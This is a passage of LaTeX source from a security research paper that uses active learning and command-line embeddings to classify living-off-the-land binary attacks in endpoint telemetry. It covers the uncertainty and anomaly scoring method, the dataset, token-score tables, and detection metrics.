	\includegraphics[width=0.90\textwidth]{}
	\caption{Overview of the \OurAlgo\ Active Learning framework  for detecting LOL attacks.}
	\Description[Active learning framework pipeline]{Active learning framework is an iterative process where selected samples are labeled by the analysts to be included in the next iteration for training the new classifier.}
	\label{figure:active_learning_diag}
\end{figure*}

An overview of our active learning framework used for detecting LOL attacks is illustrated in
Figure~\ref{figure:active_learning_diag}. Unlabeled process creation events are generated by the endpoint software installed across a large number of clients, and these events are transmitted to the backend cloud  system for analysis. Our system generates feature vector representations for process command lines. As part of this process, we develop a novel command-line representation method using word vectors (see Section~\ref{section:feature_rep_method}). This unlabeled data is augmented with a much smaller labeled dataset generated manually by human analysts after investigating LOLBIN-related process commands.  During an iterative process in our active learning framework, we propose several strategies for sampling command lines for labeling by a human expert. Our adaptive sampling strategy selects uncertain and anomalous samples ranked from each class in every iteration. To generate and rank anomalous samples, we compute sample probabilities in each class using a \nb model. We demonstrate that this sampling strategy outperforms random sampling, as well as strategies that use either uncertain or anomalous samples.  Finally, we train and evaluate multi-class classifiers using the labeled data to distinguish between benign and malicious command lines, and show that the classifier performance significantly improves over time as more samples are labeled by active learning. We consider both linear (\lr) and non-linear (\gb) models and compare their performance. We name our system \Lol detection with Active Learning (\OurAlgo).

In each iteration of \OurAlgo, we train a multi-class classifier using the available labeled feature vectors, with the goal of learning the posterior probability $P({\rm class}\;i|\vec x)$. When we use a linear \lr classifier  with weights $w_{ij}$ and bias $b_i$ for $d$ features, the posterior probability for class $i$  is:
\begin{equation}
P({\rm class}\;i|\vec x) = 1 / (1+\exp(-\sum_{j=1}^{d} w_{ij} x_j + b_i))
\label{eqn:logistic}
\end{equation}

When we use \gb \cite{rashmi2015dart} which is a non-linear, boosted decision tree classifier, the system learns the posterior probability $P({\rm class}\;i|\vec x)$.

Once the classifier has been trained using the labeled samples, it is used to predict the class of the unlabeled samples and
the posterior probability that the sample belongs to that class. Each of these unlabeled samples that have been predicted to belong to a single class are then modeled with a multivariate \nb model.
The \nb model is then used to generate the likelihood that the unlabeled sample belongs
to the class $c$ that was predicted by the classifier, and we use a sample's likelihood to compute its anomaly score $A(n)$:
\begin{equation}
A(n) = -\log P(\vec x|{\rm class}\ c) = -\sum_{j=1}^{d} \log P(x_j|{\rm class}\ c).
\label{eqn:anomaly}
\end{equation}
Intuitively, the anomaly score is high when the sample is located far away from the class's  mean and vice versa.

\begin{figure}[!t]
	\centering
	\includegraphics[width=0.48\textwidth]{}
		\captionsetup{justification=centering}
	\caption{Sample selection for our active learning algorithm. We show classifier predictions (left), uncertain and anomalous samples picked for the analyst (right). Labeling uncertain samples corrects the classifier, while picking anomalous samples helps detect novel attacks. }
	\Description[Uncertain and anomalous samples are shown within each class on 2D.]{Uncertain and anomalous samples are selected from each class. Uncertain samples are close to the decision boundaries between classes, and anomalous samples are outliers within each class.}
	\label{figure:samples_diag}
\end{figure}

The ranking of samples is done by a combination of active learning and active anomaly detection methods. For active learning,
we use uncertainty sampling~\cite{lewis1994sequential} where
the classifier's posterior probability is used to compute an uncertainty score. For each sample $\vec x_n$, the uncertainty score is given by:
\begin{equation}
U(n) = -\min_{i,j \neq i} |P(i|\vec x_n) - P(j|\vec x_n)|
\label{eqn:certainty}
\end{equation}
where $ i = \argmax_k P(k|\vec x_n) $.  Typically, a sample's class is predicted to be the class  with the highest posterior probability for that sample. The uncertainty score then considers the class with the second-highest posterior probability for that sample. If these two class posterior probabilities are close, the difference is small.
Thus a high uncertainty score indicates that \OurAlgo has difficulty assigning the sample to one class, because the two most likely classes are almost equally possible.
The likelihood from the \nb model is used for active anomaly detection to compute the anomaly score, $A(n)$.
Figure~\ref{figure:samples_diag} illustrates an example of sample selection using uncertainty and anomaly scores.

We experiment with these two sampling strategies (uncertainty scores and anomaly scores), as well as a combination of these two rankings. In the combined ranking, we  select the most uncertain sample followed by
the most anomalous sample, one for each class, in a  round robin fashion.
The process is repeated until all samples have been ranked.
Thus, the final ranking for the analyst is found by alternatively selecting samples for each class with the highest uncertainty
score, and samples with the highest anomaly score. For each complete round, we thus select $2 \cdot C$ samples, where $C$ is the number of classes.
The idea behind presenting the uncertain and anomalous items for each class in a round robin fashion to the analyst is to have them consider both types of
examples for each class. This strategy encourages the analyst not to focus on the most prevalent classes.

Consider an example dataset with items
corresponding to three known classes, $c_1, c_2, c_3$. The uncertainty score $U(n)$ and the anomaly score $A(n)$ are computed for each
item and ranked separately for each class. For the first round, 
we select the sample with the largest uncertainty score as the first ranked item
among the samples predicted to belong to class $c_1$ by the current classifier. We repeat this step for all samples predicted to belong to $c_2$ to select the second ranked item, and similarly the third ranked item is selected from all samples predicted belong to the third class. We then select the most anomalous sample of all of those predicted to belong to $c_1$ as the fourth ranked item. The fifth and sixth items in the final ranked list are selected as those which have the highest anomaly scores for classes $c_2$ and $c_3$, respectively.

The newly labeled samples by an analyst are then added to the training labeled dataset, and the algorithm continues iteratively. We show that the combination of both of these techniques for sample selection improves the performance of the classifier compared with using only uncertainty or anomaly scores for sample selection. We assume the human analysts make the correct decision, as label-noise is its own area in machine learning and is not specific to our system~\cite{frenay2013classification, stokes2016asking}.

A single iteration of our active learning algorithm can be summarized as follows:

\begin{enumerate}
	\item Train a multi-class classifier using the set of labeled samples available. This could be a \lr model or a \gb classifier.
	\item Evaluate the classifier and generate the uncertainty scores (Eqn. \ref{eqn:certainty}) for the unlabeled samples.
	\item Assign unlabeled samples to the most likely class and compute the \nb parameters for every class.
	\item Compute the anomaly score (Eqn. \ref{eqn:anomaly}) for unlabeled samples.
	\item Select the next batch of samples to be labeled as follows:
	\begin{itemize}
		\item Select the most anomalous unlabeled sample with the highest anomaly score  (Eqn. \ref{eqn:anomaly}) in each class.
		\item Select the sample with the largest uncertainty score (Eqn. \ref{eqn:certainty}) in each class.
	\end{itemize}
	\item Repeat previous step until the desired number of samples have been collected for the iteration
	\item Send selected samples to the human analyst, and receive the correct labels.
	\item Add the newly labeled data to be used in the classifier training in the next iteration.
\end{enumerate}

\section{Evaluation}
\label{sec:eval}

We start by providing details about the process creation telemetry dataset on which we perform our analysis. We then evaluate the command embedding feature representation, and finally we present results from evaluating our active learning framework.

\subsection{Dataset}

We use process creation telemetry reports provided by the Microsoft Defender for Endpoint enterprise security product.
The data has been collected from a subset of computers across different organizations installing the product,
and thoroughly anonymized before any authorized analysts are permitted to inspect the data.
We extract the command-line strings for the process and parent process for  the five selected binaries listed in Table~\ref{table:lolbin_examples}: bitsadmin.exe, certutil.exe, msbuild.exe, msiexec.exe, and regsvr32.exe.
We leverage multiple datasets to evaluate our system.

\noindent \textit{All Instances}: This dataset includes millions of unlabeled samples of LOLBIN command lines.
and is used in Section~\ref{fr_eval}
for unsupervised training the \w2v and \ft embeddings to learn token contextual representations.

\noindent \textit{Selected Samples}:  This dataset includes a set of  selected LOLBIN command-line instances,  meaning that a specific pattern has been detected by heuristic rule-based methods. This dataset includes 10522 samples across the five LOLBINs.
We use this set of commands in Section~\ref{section:al_expert} for sample selection in the active learning framework.

\noindent \textit{Labeled Samples}: A small subset of the selected samples have been analyzed by security experts to verify their malicious behavior.  Based on these labeled alerts, we create a separate malicious class for each of the LOLBINs, and we group together all of the confirmed false positives into a separate Benign class. There are 1987 labeled samples across the different LOLBIN and Benign classes in the dataset. The distribution of these samples across the classes is shown in Table~\ref{table:sample_dist}. This dataset is used in Sections~\ref{fr_eval} and~\ref{al_eval} to evaluate our feature representation and active learning framework.

\begin{table}[t]
	\centering
				\captionsetup{justification=centering}
		\caption{Distribution of the labeled command-line samples across the classes.}
			\scalebox{0.90}{
\begin{tabular}{|c|c|}
	\hline
	\textbf{Class}                    & \textbf{Sample Count}  \\
	\hline
	\textit{\textbf{Benign}}          & 454​                           \\
	\textit{\textbf{BitsadminLolbin}} & 159​                           \\
	\textit{\textbf{CertutilLolbin}}  & 1043​                          \\
	\textit{\textbf{MsbuildLolbin}}   & 33​                            \\
	\textit{\textbf{MsiexecLolbin}}   & 92​                            \\
	\textit{\textbf{Regsvr32Lolbin}}  & 206​                           \\
	\textbf{Total}                    & 1987                           \\
	\hline
\end{tabular}
}

	\label{table:sample_dist}
\end{table}

\begin{table}[t]
	%	\vspace{4pt}
	\captionsetup{justification=centering}
	\caption{Token scores generated using the labeled samples. The top table shows the highest token scores, whereas the bottom one shows the lowest scores.}
	\begin{tabular}{ll}
\begin{tabular}{|l|l|l|}
	\hline
	\textbf{Token} & \textbf{LOLBIN}    & \textbf{Score}  \\
	\hline
	aptsimulator   & \textit{Certutil}  & 1               \\
	xml            & \textit{Regsvr32}  & 1               \\
	ru             & \textit{Regsvr32}  & 1               \\
	attackiq       & \textit{Bitsadmin} & 1               \\
	ipv4pii        & \textit{Msbuild}   & 1               \\
	\%temp\%       & \textit{Certutil}  & 1               \\
	noexit         & \textit{Regsvr32}  & 0.998           \\
	lt;numbergt;   & \textit{Regsvr32}  & 0.992           \\
	dat            & \textit{Certutil}  & 0.99            \\
	payloads       & \textit{Msiexec}   & 0.924           \\
	scrobj         & \textit{Regsvr32}  & 0.916           \\
	\hline
	\hline

\hline
	\hline
	\textbf{Token}       & \textbf{LOLBIN}     & \textbf{Score}  \\
	\hline
	cpu​                 & \textit{Msiexec}    & 0.027​          \\
	releases​            & \textit{Msbuild}    & 0.01​           \\
	downloadjob​         & \textit{Bitsadmin}  & 0.01​           \\
	install​             & \textit{Certutil}   & 0.01​           \\
	amd64​               & \textit{Msiexec}    & 0.01​           \\
	ie​                  & \textit{Bitsadmin } & 0​              \\
	plugin​              & \textit{Bitsadmin}  & 0​              \\
	datasetextensions​   & \textit{Msbuild}    & 0​              \\
	applicationservices​ & \textit{Msbuild}    & 0​              \\
	serialization​       & \textit{Msbuild}    & 0​              \\
	jetbrains​           & \textit{Msbuild}    & 0​              \\
	\hline
\end{tabular}
	\end{tabular}

	\label{table:token_scores}
	
\end{table}

\myparagraph{Token Scores}
Using the labeled samples, we generate a score for each token for feature generation. The scores are generated following the method described in Section~\ref{section:feature_rep_method} by training a token classifier, with higher scores identifying malicious samples, and lower scores identifying benign ones. We include the tokens with the highest and lowest scores in~Table~\ref{table:token_scores}.
Among the suspicious tokens, we observe ``aptsimulator'' and ``attackiq'' which are keywords indicating red-team activity that were captured and labeled as malicious. The ``ru'' token came from the domain name extension  indicating the geo-location of the attack. The ``temp'' token corresponds to many temporary files usually created by attacks. Among the least suspicious tokens, we observe keywords that typically appear in the regular software development or sysadmin lifecycle (e.g., ``releases'', ``install'', ``plugin''), which matched patterns in the rule-based heuristics used for sample selection.

\subsection{Feature Representation Evaluation}
\label{fr_eval}
Using the labeled samples, we trained classifiers to measure the detection performance using the features corresponding to the command lines. We performed multiple experiments to determine which embedding methods and feature sets perform best. We ran experiments with two  multi-class classifiers: a linear \lr classifier and a non-linear ensemble classifier (Random Forest). As Random Forest performs better in terms of accuracy, F1, precision, and recall metrics, we present results here using  Random Forest  with 20 trees. We perform 10-fold cross-validation and use stratified splits on the labeled data to preserve the percentage of samples in each class.

\myparagraph{Embedding Model Evaluation} We ran the unsupervised embedding model training for both \w2v and \ft using the \textit{All Instances} dataset. The data includes millions of command line samples, consisting of a total of 358 million words and 2 million unique words (tokens), and is not labeled. We set the minimum count required to include tokens in the dictionary as 5, and replace tokens with fewer occurrences with the ``rare'' token keyword. This results in 271K unique words. We set the context window as 5 and the embedding dimension as 16, and trained both methods for 20 epochs, after hyperparameter tuning with cross-validation.

After training the \w2v and \ft models, we measure the performance of  the multi-class Random Forest classifier trained on the labeled samples. As shown in Table~\ref{table:confusion_multi_ft}, the \w2v model has an overall F1 score of $0.94$, whereas \ft has an overall F1 score of $0.96$, with false positive rates of 0.02 and 0.027, respectively. Although the results are comparable, we decided to use \ft in our framework. We believe the reason \ft performs slightly better is due to the better generalization of token embedding and supporting vectorization of out-of-dictionary tokens instead of simply pooling them into the ``rare'' category. This distinction will result in a larger gap when capturing the embeddings in a real-world setting where vast numbers of samples are going to be processed. The results also show that the classifier is more successful at detecting attacks in certain LOLBIN classes.
In particular, the classifier accuracy is slightly lower for the Msbuild class with the lowest number of labeled samples, and we found out that in this case even the security experts have challenges  labeling the command correctly.
These experiments demonstrate that using embedding-based approaches to represent command lines, multi-class classifiers can distinguish  benign samples from several classes of malicious samples, even when only a limited set of labeled samples is available. We also performed  binary classification experiments grouping all malicious instances into one class, and the results were similar.
In the active learning framework, using multiple classes is useful for identifying anomalies per class. Anomalies for the entire malicious class might not accurately represent class-level anomalies. Therefore, we decided to use multi-class classifiers for active learning.

\begin{table}[]

	\centering
	%\vspace{4pt}
	\captionsetup{justification=centering}
	\caption{Detection metrics for the classification experiments using \ft and \w2v embeddings.}
		\scalebox{0.85}{
		
\begin{tabular}{|c|cccl|cccl|}
	\cline{2-9}
	\multicolumn{1}{c|}{}             & \multicolumn{4}{c|}{\begin{tabular}[c]{@{}c@{}}\textbf{fastText}\\\end{tabular}}                                           & \multicolumn{4}{c|}{\textbf{word2vec}}                                                                                      \\
	\hline
	\textbf{Class}                  & Prec                              & Rec                               & F1                                & FPR            & Prec                              & Rec                               & F1                                & FPR             \\
	\hline
	\textit{\textbf{Bitsadmin}} & 0.90                              & 0.92                              & 0.91                              & 0.035          & 0.89                              & 0.89                              & 0.89                              & 0.037           \\
	\textit{\textbf{Certutil}}  & 0.99                              & 0.99                              & 0.99                              & 0.022          & 0.99                              & 0.98                              & 0.98                              & 0.022           \\
	\textit{\textbf{Msbuild}}   & 0.90                              & 0.85                              & 0.88                              & 0.007          & 0.85                              & 0.70                              & 0.77                              & 0.008           \\
	\textit{\textbf{Msiexec}}   & 0.91                              & 0.96                              & 0.93                              & 0.017          & 0.88                              & 0.95                              & 0.91                              & 0.048           \\
	\textit{\textbf{Regsvr32}}  & 0.95                              & 1.00                              & 0.97                              & 0.022          & 0.95                              & 0.99                              & 0.97                              & 0.022           \\
	\hline
	\textit{\textbf{Average}}         & \multicolumn{1}{l}{\textbf{0.96}} & \multicolumn{1}{l}{\textbf{0.96}} & \multicolumn{1}{l}{\textbf{0.96}} & \textbf{0.020} & \multicolumn{1}{l}{\textbf{0.94}} & \multicolumn{1}{l}{\textbf{0.95}} & \multicolumn{1}{l}{\textbf{0.94}} & \textbf{0.027}  \\
	\hline
\end{tabular}}

	\label{table:confusion_multi_ft}
\end{table}

\myparagraph{Feature Set Comparison}
The features we define can be grouped into two main categories: token scores and aggregated vectors. We run the classification task using different sets of features to assess the importance of each feature group. We define these feature as:
\begin{enumerate}
	\item Scores ({\bf S}): Top-20 token scores in the command line;
	\item Vectors ({\bf V}): Aggregated vectors of token embeddings (min-max-mean pooling);
	\item {\bf S+V}: Top 3 token scores and aggregated vectors;
	\item {\bf S+V(W)}: Top 3 token scores and aggregated vectors (min-max-weighted average pooling using scores as weights).
\end{enumerate}

We run the same experiments as in the previous section using the \ft model for these four feature sets, and report the following accuracy scores: \textbf{S}: 0.94,  \textbf{V}: 0.92, \textbf{S+V}: 0.94, \textbf{S+V(W)}: 0.96. While the Scores features by themselves have a better accuracy than the Vectors features, we observe that the best performance is obtained when we combine both set of features, and the scores are used as weights during pooling. We will use this feature representation for our active learning framework.

\subsection{Active Learning Evaluation}
\label{al_eval}

\begin{figure*}[th]
	\centering
	\begin{minipage}{0.33\textwidth}
		\includegraphics[width=\textwidth]{}
	\end{minipage}
	\begin{minipage}{0.33\textwidth}
